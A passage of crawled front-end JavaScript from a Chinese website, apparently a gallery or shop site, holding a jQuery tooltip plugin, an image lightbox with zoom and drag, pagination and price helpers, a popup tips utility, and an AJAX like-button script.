					e && !a.support.opacity && (this.opts.fade = !1)
				}
				c && !a.support.opacity && (C && B.test(c[1]) && (c = !1, this.$arrow.css("background-image", "none")), this.opts.fade = !1);
				d = this.$tip.find("table");
				if (C) {
					this.$tip[0].style.width = "";
					d.width("auto").find("td").eq(3).width("auto");
					var e = this.$tip.width(),
						k = parseInt(this.$tip.css("min-width")),
						D = parseInt(this.$tip.css("max-width"));
					!isNaN(k) && e < k ? e = k : !isNaN(D) && e > D && (e = D);
					this.$tip.add(d).width(e).eq(0).find("td").eq(3).width("100%")
				} else d[0] && d.width("auto").find("td").eq(3).width("auto").end().end().width(document.defaultView && document.defaultView.getComputedStyle && parseFloat(document.defaultView.getComputedStyle(this.$tip[0], null).width) || this.$tip.width()).find("td").eq(3).width("100%");
				this.tipOuterW = this.$tip.outerWidth();
				this.tipOuterH = this.$tip.outerHeight();
				this.calcPos();
				c && this.pos.arrow && (this.$arrow[0].className = "tip-arrow tip-arrow-" + this.pos.arrow, this.$arrow.css("visibility", "inherit"));
				if (b) {
					this.asyncAnimating = !0;
					var f = this;
					this.$tip.css(g).animate({
						left: this.pos.l,
						top: this.pos.t
					}, 200, function() {
						f.asyncAnimating = !1
					})
				} else this.$tip.css({
					left: this.pos.l,
					top: this.pos.t
				})
			}
		},
		display: function(b) {
			var g = this.$tip.data("active");
			if (!(g && !b || !g && b)) {
				this.$tip.stop();
				if ((this.opts.slide && this.pos.arrow || this.opts.fade) && (b && this.opts.hideAniDuration || !b && this.opts.showAniDuration)) {
					var d = {},
						c = {};
					if (this.opts.slide && this.pos.arrow) {
						var e, k;
						"bottom" == this.pos.arrow || "top" == this.pos.arrow ? (e = "top", k = "bottom") : (e = "left", k = "right");
						var f = parseInt(this.$tip.css(e));
						d[e] = f + (b ? 0 : this.pos.arrow == k ? -this.opts.slideOffset : this.opts.slideOffset);
						c[e] = f + (b ? this.pos.arrow == k ? this.opts.slideOffset : -this.opts.slideOffset : 0) + "px"
					}
					this.opts.fade && (d.opacity = b ? this.$tip.css("opacity") : 0, c.opacity = b ? 0 : this.opacity);
					this.$tip.css(d).animate(c, this.opts[b ? "hideAniDuration" : "showAniDuration"])
				}
				b ? this.$tip.queue(a.proxy(this.reset, this)) : this.$tip.css("visibility", "inherit");
				this.$tip.data("active", !g)
			}
		},
		disable: function() {
			this.reset();
			this.disabled = !0
		},
		enable: function() {
			this.disabled = !1
		},
		destroy: function() {
			this.reset();
			this.$tip.remove();
			delete this.$tip;
			this.content = null;
			this.$elm.unbind(".poshytip").removeData("title.poshytip").removeData("poshytip");
			f.splice(a.inArray(this, f), 1)
		},
		clearTimeouts: function() {
			this.showTimeout && (clearTimeout(this.showTimeout), this.showTimeout = 0);
			this.hideTimeout && (clearTimeout(this.hideTimeout), this.hideTimeout = 0)
		},
		calcPos: function() {
			var b = {
				l: 0,
				t: 0,
				arrow: ""
			},
				g = a(window),
				d = g.scrollLeft(),
				c = g.scrollTop(),
				e = g.width(),
				g = g.height(),
				k, f, r, m, w, h;
			"cursor" == this.opts.alignTo ? (k = f = r = this.eventX, m = w = h = this.eventY) : (f = this.$elm.offset(), k = f.left, m = f.top, r = this.$elm.outerWidth(), h = this.$elm.outerHeight(), k += "inner-right" != this.opts.alignX ? 0 : r, f = k + Math.floor(r / 2), r = k + ("inner-left" != this.opts.alignX ? r : 0), m += "inner-bottom" != this.opts.alignY ? 0 : h, w = m + Math.floor(h / 2), h = m + ("inner-top" != this.opts.alignY ? h : 0));
			switch (this.opts.alignX) {
			case "right":
			case "inner-left":
				b.l = r + this.opts.offsetX;
				b.l + this.tipOuterW > d + e && (b.l = d + e - this.tipOuterW);
				if ("right" == this.opts.alignX || "center" == this.opts.alignY) b.arrow = "left";
				break;
			case "center":
				b.l = f - Math.floor(this.tipOuterW / 2);
				b.l + this.tipOuterW > d + e ? b.l = d + e - this.tipOuterW : b.l < d && (b.l = d);
				break;
			default:
				if (b.l = k - this.tipOuterW - this.opts.offsetX, b.l < d && (b.l = d), "left" == this.opts.alignX || "center" == this.opts.alignY) b.arrow = "right"
			}
			switch (this.opts.alignY) {
			case "bottom":
			case "inner-top":
				b.t = h + this.opts.offsetY;
				b.arrow && "cursor" != this.opts.alignTo || (b.arrow = "top");
				b.t + this.tipOuterH > c + g && (b.t = m - this.tipOuterH - this.opts.offsetY, "top" == b.arrow && (b.arrow = "bottom"));
				break;
			case "center":
				b.t = w - Math.floor(this.tipOuterH / 2);
				b.t + this.tipOuterH > c + g ? b.t = c + g - this.tipOuterH : b.t < c && (b.t = c);
				break;
			default:
				b.t = m - this.tipOuterH - this.opts.offsetY, b.arrow && "cursor" != this.opts.alignTo || (b.arrow = "bottom"), b.t < c && (b.t = h + this.opts.offsetY, "bottom" == b.arrow && (b.arrow = "top"))
			}
			this.pos = b
		}
	};
	a.fn.poshytip = function(b) {
		if ("string" == typeof b) {
			var f = arguments,
				d = b;
			Array.prototype.shift.call(f);
			"destroy" == d && this.die("mouseenter.poshytip").die("focus.poshytip");
			return this.each(function() {
				var b = a(this).data("poshytip");
				b && b[d] && b[d].apply(b, f)
			})
		}
		var c = a.extend({}, a.fn.poshytip.defaults, b);
		a("#poshytip-css-" + c.className)[0] || a(['<style id="poshytip-css-', c.className, '" type="text/css">div.', c.className, "{visibility:hidden;position:absolute;top:0;left:0;}div.", c.className, " table, div.", c.className, " td{margin:0;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;font-variant:inherit;}div.", c.className, " td.tip-bg-image span{display:block;font:1px/1px sans-serif;height:", c.bgImageFrameSize, "px;width:", c.bgImageFrameSize, "px;overflow:hidden;}div.", c.className, " td.tip-right{background-position:100% 0;}div.", c.className, " td.tip-bottom{background-position:100% 100%;}div.", c.className, " td.tip-left{background-position:0 100%;}div.", c.className, " div.tip-inner{background-position:-", c.bgImageFrameSize, "px -", c.bgImageFrameSize, "px;}div.", c.className, " div.tip-arrow{visibility:hidden;position:absolute;overflow:hidden;font:1px/1px sans-serif;}</style>"].join("")).appendTo("head");
		if (c.liveEvents && "none" != c.showOn) {
			var e = a.extend({}, c, {
				liveEvents: !1
			});
			switch (c.showOn) {
			case "hover":
				this.live("mouseenter.poshytip", function() {
					var b = a(this);
					b.data("poshytip") || b.poshytip(e).poshytip("mouseenter")
				});
				break;
			case "focus":
				this.live("focus.poshytip", function() {
					var b = a(this);
					b.data("poshytip") || b.poshytip(e).poshytip("show")
				})
			}
			return this
		}
		return this.each(function() {
			new a.Poshytip(this, c)
		})
	};
	a.fn.poshytip.defaults = {
		content: "[title]",
		className: "tip-yellow",
		bgImageFrameSize: 10,
		showTimeout: 500,
		hideTimeout: 100,
		timeOnScreen: 0,
		showOn: "hover",
		liveEvents: !1,
		alignTo: "cursor",
		alignX: "right",
		alignY: "top",
		offsetX: -22,
		offsetY: 18,
		allowTipHover: !0,
		followCursor: !1,
		fade: !0,
		slide: !0,
		slideOffset: 8,
		showAniDuration: 300,
		hideAniDuration: 300
	}
})(jQuery);
(function(a) {
	function f(E) {
		l.hideFlash && a.each(["object", "embed"], function(b, c) {
			a(c).each(function() {
				E && (this._picbox = this.style.visibility);
				this.style.visibility = E ? "hidden" : this._picbox
			})
		});
		t.style.display = N.style.display = "";
		var c = E ? "bind" : "unbind";
		a(document)[c]("keydown", w);
		a(document)[c]("mousewheel", k);
		a(document)[c]("mousemove", B);
		a(x)[c]("mouseover", function() {
			b(1)
		});
		a(x)[c]("mouseout", b)
	}
	function w(b) {
		b = b.keyCode;
		return 0 <= a.inArray(b, l.closeKeys) ? m() : 0 <= a.inArray(b, l.nextKeys) ? d() : 0 <= a.inArray(b, l.previousKeys) ? g() : !1
	}
	function B() {
		C([x, H, I, zoomBtn, J, K])
	}
	function C(b, c) {
		clearTimeout(Q);
		a(b).fadeIn();
		b = c ? a.merge(b, c) : b;
		Q = setTimeout(function() {
			a(b).fadeOut()
		}, l.controlsFadeDelay)
	}
	function b(b) {
		b = 1 == b ? "unbind" : "bind";
		a(document)[b]("mousemove", B);
		clearTimeout(Q)
	}
	function g() {
		return c(L, !0)
	}
	function d() {
		return c(M, !0)
	}
	function c(b, c) {
		0 <= b && (y = b, O = n[b][0], L = (y || (l.loop ? n.length : 0)) - 1, M = (y + 1) % n.length || (l.loop ? 0 : -1), r(), t.className = "pbLoading", a(p).css("display", "none"), n[y][1] ? a(R).html(n[y][1]).show() : a(R).html("").hide(), a(U).html((1 < n.length && l.counterText || "").replace(/{x}/, y + 1).replace(/{y}/, n.length)), 0 <= L && (V.src = n[L][0], a(H).removeClass("pbgreyed"), a(I).removeClass("pbgreyed")), 0 <= M && (W.src = n[M][0], a(J).removeClass("pbgreyed"), a(K).removeClass("pbgreyed")), q = new Image, q.onload = function() {
			z = u;
			A = v;
			var b = h.width() - l.margins,
				E = h.height() - l.margins,
				d = 1;
			q.width > b || q.height > E ? (d = Math.min(b / q.width, E / q.height), a(zoomBtn).removeClass("pbgreyed"), S = !1) : (a(zoomBtn).addClass("pbgreyed"), S = !0);
			F = T = d;
			e(d, c);
			a(p).attr("src", O);
			a(p).css("display", "");
			t.className = "";
			C([x], [H, I, zoomBtn, J, K])
		}, q.src = O);
		return !1
	}
	function e(b, c) {
		var d = b / F;
		z = u - (u - z) * d;
		A = v - (v - A) * d;
		F = b;
		var d = q.width * b,
			e = q.height * b,
			f = z - d / 2 >> 0,
			g = A - e / 2 >> 0,
			h = c ? 0 : l.resizeDuration,
			k = 0 == b ?
		function() {
			a(p).hide()
		} : function() {};
		a(p).animate({
			width: d,
			height: e,
			top: g,
			left: f
		}, {
			queue: !1,
			duration: h,
			easing: l.resizeEasing,
			complete: k
		});
		return !1
	}
	function k(b, c) {
		a(zoomBtn).addClass("pbzoomed");
		return e(F + c * F / 10)
	}
	function D() {
		if (F != T || z != u || A != v || S) return a(zoomBtn).removeClass("pbzoomed"), z = u, A = v, e(T);
		a(zoomBtn).addClass("pbzoomed");
		return e(1)
	}
	function r() {
		q.onload = function() {};
		q.src = V.src = W.src = O;
		a(p).stop();
		a([H, J, I, K]).addClass("pbgreyed");
		a(zoomBtn).removeClass("pbzoomed")
	}
	function m() {
		0 <= y && (r(), y = L = M = -1, e(0), f(), a(x).stop().hide(), a(t).stop().fadeOut(), a(N).stop().hide());
		return !1
	}
	function P(b) {
		var c = b || window.event,
			d = [].slice.call(arguments, 1),
			e = 0,
			f = 0,
			g = 0;
		b = a.event.fix(c);
		b.type = "mousewheel";
		c.wheelDelta && (e = c.wheelDelta / 120);
		c.detail && (e = -c.detail / 3);
		g = e;
		void 0 !== c.axis && c.axis === c.HORIZONTAL_AXIS && (g = 0, f = -1 * e);
		void 0 !== c.wheelDeltaY && (g = c.wheelDeltaY / 120);
		void 0 !== c.wheelDeltaX && (f = -1 * c.wheelDeltaX / 120);
		d.unshift(b, e, f, g);
		return (a.event.dispatch || a.event.handle).apply(this, d)
	}
	var h = a(window),
		l, n, y = -1,
		O, L, M, Z = void 0 == window.XMLHttpRequest && void 0 != ActiveXObject,
		X, u, v, z, A, F, T, Q, S, q = {},
		V = new Image,
		W = new Image,
		t, N, p, H, J, I, K, x, R, U;
	a(document).ready(function() {
		a(document.body).append(a([t = a('<div id="pbOverlay" />').click(m)[0], p = a('<img id="pbImage" />').dblclick(D)[0], N = a('<div id="pbCloseBtn" title="关闭" />').click(m)[0], x = a('<div id="pbBottom" />').append([U = a('<div id="pbNumber" />')[0], R = a('<div id="pbCaption" />')[0], a('<div id="pbNav" />').append([H = a('<a id="pbPrevBtn" title="上一张(按键←快速翻页)" href="#" />').click(g)[0], zoomBtn = a('<a id="pbZoomBtn" title="切换图片大小(双击图片)" href="#" />').click(D)[0], J = a('<a id="pbNextBtn" title="下一张(按键→快速翻页)" href="#" />').click(d)[0], I = a('<a id="pbPrevBtna" title="上一张(按键←快速翻页)" href="#" />').click(g)[0], K = a('<a id="pbNextBtna" title="下一张(按键→快速翻页)" href="#" />').click(d)[0]])[0]])[0]]).css("display", "none"));
		(X = Z || t.currentStyle && "fixed" != t.currentStyle.position) && a([t, N, p, x]).css("position", "absolute");
		a(p).tinyDrag(function() {
			var b = a(p),
				c = b.position();
			z = c.left - h.scrollLeft() + b.width() / 2;
			A = c.top - h.scrollTop() + b.height() / 2;
			a(zoomBtn).addClass("pbzoomed")
		})
	});
	a.picbox = function(b, d, e) {
		l = a.extend({
			loop: !1,
			overlayOpacity: .8,
			overlayFadeDuration: 200,
			resizeDuration: 300,
			resizeEasing: "swing",
			controlsFadeDelay: 99999999,
			counterText: "{x}/{y}",
			hideFlash: !0,
			closeKeys: [27, 88, 67],
			previousKeys: [37, 80],
			nextKeys: [39, 78],
			margins: 30
		}, e || {});
		"string" == typeof b && (b = [
			[b, d]
		], d = 0);
		a(t).css("opacity", 0).fadeTo(l.overlayFadeDuration, l.overlayOpacity);
		a(x).css("display", "");
		B();
		e = h.scrollLeft();
		var g = h.scrollTop();
		u = h.width() / 2;
		v = h.height() / 2;
		X && (u += e, v += g, a(t).css({
			left: e,
			top: g,
			width: h.width(),
			height: h.height()
		}));
		a(p).css({
			top: v,
			left: u,
			width: "1px",
			height: "1px"
		});
		f(1);
		n = b;
		l.loop = l.loop && 1 < n.length;
		return c(d)
	};
	a.fn.picbox = function(b, c, d) {
		c = c ||
		function(a) {
			return [a.href, a.title]
		};
		d = d ||
		function() {
			return !0
		};
		var e = this;
		a(e).unbind("click").click(function() {
			var f = this,
				g = [];
			filteredLinks = a.grep(e, function(a) {
				return d.call(f, a)
			});
			for (var h = 0; h < filteredLinks.length; h++) g[h] = c(filteredLinks[h]);
			return a.picbox(g, a.inArray(this, filteredLinks), b)
		});
		return e
	};
	a.fn.tinyDrag = function(b) {
		return a.tinyDrag(this, b)
	};
	a.tinyDrag = function(b, c) {
		function d(a) {
			var c = a.pageX;
			a = a.pageY;
			if (h) b.css({
				left: g.x + (c - f.x),
				top: g.y + (a - f.y)
			});
			else if (1 < l(c - f.x) || 1 < l(a - f.y)) h = !0;
			return !1
		}
		function e() {
			k.unbind("mousemove", d).unbind("mouseup");
			h && c && c()
		}
		var f, g, h, k = a(document),
			l = Math.abs;
		b.mousedown(function(a) {
			h = !1;
			f = {
				x: a.pageX,
				y: a.pageY
			};
			g = {
				x: parseInt(b.css("left")),
				y: parseInt(b.css("top"))
			};
			k.mousemove(d).mouseup(e);
			return !1
		});
		return b
	};
	var G = ["DOMMouseScroll", "mousewheel"];
	if (a.event.fixHooks) for (var Y = G.length; Y;) a.event.fixHooks[G[--Y]] = a.event.mouseHooks;
	a.event.special.mousewheel = {
		setup: function() {
			if (this.addEventListener) for (var a = G.length; a;) this.addEventListener(G[--a], P, !1);
			else this.onmousewheel = P
		},
		teardown: function() {
			if (this.removeEventListener) for (var a = G.length; a;) this.removeEventListener(G[--a], P, !1);
			else this.onmousewheel = null
		}
	};
	a.fn.extend({
		mousewheel: function(a) {
			return a ? this.bind("mousewheel", a) : this.trigger("mousewheel")
		},
		unmousewheel: function(a) {
			return this.unbind("mousewheel", a)
		}
	})
})(jQuery);
/android|iphone|ipod|series60|symbian|windows ce|blackberry/i.test(navigator.userAgent) || jQuery(function(a) {
	if (a.browser.msie && "6.0" == a.browser.version && !a.support.style) return a("#gallery ul").append(''), a("#gallery li a").click(function() {
		window.open("/demo/?type=pic&aid=" + f + "")
	}), !1;
	a("#gallery ul li a").attr("rel", "lightbox-g");
	"n" != rC("stip") && a("#pbBottom").append("<div id='stip'>提示:键盘 ← → 可快速翻页,Esc快速关闭预览,图片可拖动查看,鼠标滚轮可缩放图片,双击图片切换图片大小!<span>不再提示</span></div>");
	a("#stip span").click(function() {
		a("#stip").hide();
		wC("stip", "n")
	});
	a("#pbPrevBtn,#pbZoomBtn,#pbNextBtn,#newmbdemo,#pbCloseBtn").poshytip({
		className: "tip-twitter",
		showTimeout: 0,
		hideTimeout: 0,
		alignTo: "target",
		alignX: "center",
		alignY: "top",
		offsetX: 0,
		offsetY: 8,
		allowTipHover: !1,
		fade: !1,
		slide: !1
	});
	a("#gallery ul li a").picbox({}, null, function(a) {
		return this == a || 8 < this.rel.length && this.rel == a.rel
	});
	a("#gallery ul").append('');
	a("#gallery ul li a").bind("focus", function() {
		this.blur && this.blur()
	})
});

--- FILE ---
content_type: application/javascript
request_url: https://89ye.net/skin/1.0/js/functions.min.js
body_size: 2375
content:
!function(a){function e(){a(".overlay").length<=0?a("#header").before('<div class="overlay"></div>'):a(".overlay").show()}function f(b,c,d){var e=setTimeout(function(){a("#"+c).html(b),f(b-1,c,d)},1e3);-1==b&&(clearTimeout(e),top.location.href=d)}var d,g,h,i,b=a("body"),c=a(window);a("#aim").length>0&&(d=new Swiper(".swiper-container",{pagination:".pagination",loop:!0,grabCursor:!0,paginationClickable:!0,autoplayDisableOnInteraction:!1,calculateHeight:!0,autoplay:5e3}),a("a.slider-prev").on("click",function(a){a.preventDefault(),d.swipePrev()}),a("a.slider-next").on("click",function(a){a.preventDefault(),d.swipeNext()})),a(function(){function i(){var e,f,b=parseInt(d.val()),c=parseInt(g.html()),h=a(".navigation").attr("data-page");return f=a(".navigation").attr("data-prm")?"?"+a(".navigation").attr("data-prm"):"",h?b>=1&&c>=b?(e=1==b?h+f:h+"/page/"+b+f,location.href=e,void 0):(d.focus(),!1):!1}function j(){a("#total-price").find("strong").text("￥"+Number(a("#order_quantity").val()*a("#order_price").val()).toFixed(2))}"undefined"!=typeof javin_page_redirect&&f(javin_page_redirect["time"],javin_page_redirect["id"],javin_page_redirect["url"]);var c=a("#jump-btn"),d=a("#page"),g=a("#max-page"),h=a("#go-page");d.on("focus",function(){h.addClass("active")}),d.on("blur",function(){h.removeClass("active")}),d.on("keydown",function(){13==event.keyCode&&i()}),c.on("click",function(){i()}),a("[data-pop]").on("click",function(){var b=a(this).attr("data-pop");a(".popupbox").hide(),e(),a("#"+b).fadeIn()}),a("body").on("click","div.overlay,a.popup-close",function(){return a("div.popupbox, div.overlay").fadeOut(),!1}),a("[data-top]").on("click",function(){var b=a(this).attr("data-top");"true"==b&&a("body,html").animate({scrollTop:0},0)}),a("#search").on("click",function(){a(this).addClass("active"),a("#search-input").focus()}),a("#search-input").on("keyup",function(){a(this).val().length>0&&a("#search-submit").removeAttr("disabled")}),a("#toggle-icon").on("click",function(){navstate=a(this).attr("aria-expanded"),"false"==navstate?(b.addClass("show-nav"),a(this).attr("aria-expanded","true").html('<i class="fa fa-times"></i>')):(b.removeClass("show-nav"),a(this).attr("aria-expanded","false").html('<i class="fa fa-bars"></i>'))}),a("div.amount-number a").on("click",function(b){b.preventDefault(),fieldName=a(this).attr("field"),fieldstyle=a(this).attr("id");var c=parseInt(a("input[name="+fieldName+"]").val());"plus"==fieldstyle?Number(c)>=99999?a("input[name="+fieldName+"]").val(99999):isNaN(c)?a("input[name="+fieldName+"]").val(0):a("input[name="+fieldName+"]").val(c+1):"minus"==fieldstyle&&(!isNaN(c)&&c>1?a("input[name="+fieldName+"]").val(c-1):a("input[name="+fieldName+"]").val(1))}),a("input[name=amountquantity]").keyup(function(){var c=a(this).val();(!/^(\+|-)?\d+$/.test(c)||0>=c)&&a(this).val(1)}),a("a.buy-btn").on("click",function(b){b.preventDefault(),a("input[name=order_quantity]").val(a("input[name=amountquantity]").val()),j()}),j(),a("#order_quantity").keyup(function(){var c=a(this).val();""==c?a(this).val(1):(a("#pay-submit").removeAttr("disabled"),(!/^(\+|-)?\d+$/.test(c)||0>=c)&&a(this).val(1)),j()}),a(".smilies-icon").mouseenter(function(){a(".smilies-box").show()}),a(document).on("click",function(b){var c=a(b.target);0==c.closest("#search").length&&(a("#search").removeClass("active"),a("#search-submit").attr("disabled",!0),a("#search-input").val("")),0==c.closest("#smilies").length&&a(".smilies-box").hide()})}),g=0,h=0,i=1200,h=a(".billboard").length>0?200:5,a(".sub-billboard.large").length>0&&(h=300),c.scroll(function(){var f,j,c=a(this).scrollTop(),d=a("div.billboard"),e=d.height();c>=e?d.css("background-position","center "+e+"px"):d.css("background-position","center "+c+"px"),f=a("#header"),f.queue(c>=h||b.scrollTop()>=h?function(){a(this).addClass("min"),a(this).dequeue()}:function(){a(this).removeClass("min"),a(this).dequeue()}),g=c,0>=c&&f.removeClass("min"),j=a("#suspend"),c>0||b.scrollTop()>0?(j.addClass("show"),j.find("#backtop").die().live("click",function(){a("body,html").animate({scrollTop:0},800)})):j.removeClass("show"),c>i||b.scrollTop()>i?a("#wrapnav").addClass("nav-fixed"):a("#wrapnav").removeClass("nav-fixed")}),a("#wrapnav").on("click","li",function(d){d.preventDefault(),a("#wrapnav li").removeClass("active"),a(this).addClass("active"),hrefName=a(this).find("a").attr("href"),a(".wrapbox").removeClass("curbox"),a(hrefName).addClass("curbox"),(c.scrollTop()>i||b.scrollTop()>i)&&a("body,html").animate({scrollTop:i},0)})}(jQuery);function go_jump2(a,b,c){var g=/^[1-9]*[1-9][0-9]*$/;if(!g.test(b)){alert("页码格式不正确！");return}else if(b>c){alert("此页码不存在！");return}window.location.href=a};var tips={temp:{},show:function(a,b,c,d,e){var f=this._get(b);if(!f){b='window'}if(this._get(b+'_tips')){this.remove(b)}a=a||'error';d=d||'#fff';e=e||300;c=c?parseInt(c):false;if(b=='window'){var y=document.body.clientHeight/2+document.body.scrollTop;var x=(document.body.clientWidth-e)/2;var g='center',fontSize='15',fontWeight='bold'}else{for(var y=0,x=0;f!=null;y+=f.offsetTop,x+=f.offsetLeft,f=f.offsetParent);var g='left',fontSize='12',fontWeight='normal'}var h=this._create({display:'block',position:'absolute',zIndex:'99999999999',width:(e-2)+'px',left:(x+1)+'px',padding:'10px',color:'#ffffff',fontSize:fontSize+'px',backgroundColor:d,textAlign:g,fontWeight:fontWeight,filter:'Alpha(Opacity=50)',opacity:'1'},{id:b+'_text',innerHTML:a,onclick:function(){tips.hidden(b)}});document.body.appendChild(h);h.style.top=(y-h.offsetHeight-12)+'px';document.body.appendChild(this._create({display:'block',position:'absolute',zIndex:'1000',width:(e+10)+'px',height:(h.offsetHeight-2)+'px',left:x+'px',top:(y-h.offsetHeight-11)+'px',backgroundColor:d,filter:'Alpha(Opacity=50)',opacity:'1'},{id:b+'_bg'}));if(b!='window'){var i=this._create({display:'block',position:'absolute',overflow:'hidden',zIndex:'999999999999',width:'20px',height:'10px',left:(x+20)+'px',top:(y-13)+'px'},{id:b+'_arrow'});i.appendChild(this._create({display:'block',overflow:'hidden',width:'0px',height:'10px',borderTop:'10px solid '+d,borderRight:'10px solid rgba(0,0,0,0.0)',borderLeft:'10px solid rgba(0,0,0,0.0)',filter:'Alpha(Opacity=70)',opacity:'1'}));document.body.appendChild(i)}this.temp[b]=b;if(c){setTimeout(function(){tips.hidden(b)},c)}return b},hidden:function(b){if(!b){for(var i in this.temp){this.hidden(i)}return}var t=this._get(b+'_text'),d=this._get(b+'_bg'),a=this._get(b+'_arrow');if(t){t.parentNode.removeChild(t)}if(d){d.parentNode.removeChild(d)}if(a){a.parentNode.removeChild(a)}},_create:function(a,b){var c=document.createElement('div');for(var i in a){c.style[i]=a[i]}for(var i in b){c[i]=b[i]}return c},_get:function(a){return document.getElementById(a)}};document.onclick=function(){tips.hidden()}

--- FILE ---
content_type: application/javascript
request_url: https://89ye.net/skin/1.0/js/loveit.min.js
body_size: -217
content:
var phpurl = $('#stows').attr("skin");
$(function() {
	$("#likes").click(function() {
		var b = $(this),
			a = b.attr("rel");
		$.ajax({
			type: "POST",
			url: phpurl+"/likes.php?type=likes",
			data: "id=" + a,
			cache: !1,
			success: function(a) {
				b.html(a)
			}
		});
		return !1
	})
});
$(function() {
	$("#stows").click(function() {
		var b = $(this),
			a = b.attr("rel");
		$.ajax({
			type: "POST",
			url: phpurl+"/likes.php?type=stows",
			data: "id=" + a,
			cache: !1,
			success: function(a) {
				b.html(a)
			}
		});
		return !1
	})
});